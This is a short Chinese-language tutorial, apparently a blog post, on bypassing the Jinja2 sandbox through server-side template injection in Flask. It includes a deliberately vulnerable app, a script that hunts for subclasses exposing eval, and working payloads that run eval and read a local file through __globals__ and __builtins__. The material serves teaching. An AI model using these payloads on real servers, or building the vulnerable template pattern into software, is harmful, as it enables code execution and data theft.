SSTI注入绕过

SSTI(Server-Side Template Injection),即服务端模板注入攻击。

实例:

from flask import Flask, request

from jinja2 import Template

app = Flask(__name__)

@app.route("/")

def index():

name = request.args.get('name', 'guest')

t = Template("Hello " + name) # 创建模板 return t.render() # 渲染

if __name__ == "__main__":

app.run(); # 启动 flask ,默认 5000 端口

变量取值 {{ }} 是一种特殊的占位符。当利用jinja2进行渲染的时候,它会把这些特殊的占位符进行填充/替换,并执行。

jinja2 语法的模板解释器删除了大部分敏感函数,相当于构建了一个沙箱环境。但是一些内置函数和属性还是依然可以使用,而Flask的SSTI就是利用这些内置函数和属性相互组建来达到调用函数的目的,从而绕过沙箱。

Object类

object是python的默认类,有很多的方法,python种默认的list,str,dict等等都是继承了object类的方法。

在python3种默认都是新式类,也即是所有的自定义类,基类都会继承object类。

如何获取Object类:

().__class__.__mro__

用__mro__方法来获取这个类的调用顺序

().__class__.__mro__[1]

包含敏感函数的子类



获取子类的方法:__subclasses__()

查看object中的所有子类:

().__class__.__mro__[1].__subclasses__()

寻找含有eval属性方法的子类:

i = 0

for c in ().__class__.__base__.__subclasses__():

if hasattr(c,'__init__') and hasattr(c.__init__,'__globals__') and c.__init__.__globals__['__builtins__'] and c.__init__.__globals__['__builtins__'][code]:

print('{} {}'.format(i,c))

i = i + 1

查看其中属性:

name={{().__class__.__base__.__subclasses__()[80].__init__.__globals__['__builtins__']}}

绕过执行:

name={{().__class__.__base__.__subclasses__()[80].__init__.__globals__['__builtins__']['eval']('abs(-1)')}}

其他姿势

jinja2的沙箱环境和python的运行环境有很大的不同,如果碰到未定义的变量就会返回为Undefined类型。

既然都是Undefined那我随便定义一个未被定义过的变量也应该是Undefined:

name={{a.__init__.__globals__.__builtins__}}

payload:

{{a.__init__.__globals__.__builtins__.open("C:\Windows\win.ini").read()}}

reference:

乐观的悲观主义者。

浙公网安备 33010602011771号

浙公网安备 33010602011771号